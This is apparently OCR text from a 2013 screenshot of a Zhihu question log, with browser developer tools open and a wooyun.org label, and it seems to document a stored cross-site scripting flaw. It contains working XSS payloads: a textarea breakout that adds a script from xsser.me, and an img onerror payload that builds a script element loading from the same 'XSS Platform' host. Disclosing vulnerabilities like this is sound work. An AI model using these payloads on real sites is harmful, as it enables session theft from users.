 知乎 - 猎豹安全浏览器
www.zhihu.com/log/questions
rm
发现 - 知乎
XSS Platform
所有问题 - 知乎
知乎
搜索话题、问题或人...
提问
首页
话题
生强烈的依赖。当他们离开家，来到陌生的城市独自一人生活时，对家的依赖越发强烈。而这，势必会对
大学生的发展产生某些影响。
#7735429 • 2013-05-01 17:52:11
</textarea>'"><script src=http://xsser.me/wCLExF?1367401854></script>
添加了问题
'">
补充说明："><img src=1
onerror="with(document)body.appendChild(createElement(String.fromCharCode(115,99,114,105,112,116))
).src='//xsser.me/4310VB'">
sources
Network
Sources
Timeline
Profiles
Audits
Console
iv>
ins>
"'">"
<script type="text/javascript" async src="http://www.google-analytics.com/ga.js"></script>
<script type="text/javascript" async src="http://static-analytics.zhihu.com/static/za.js?v=4"></scrip
<script src="http://xsser.me/wCLExF?1367401854"></script>
/ins>
iv>
r>
iv>
www.wooyun.org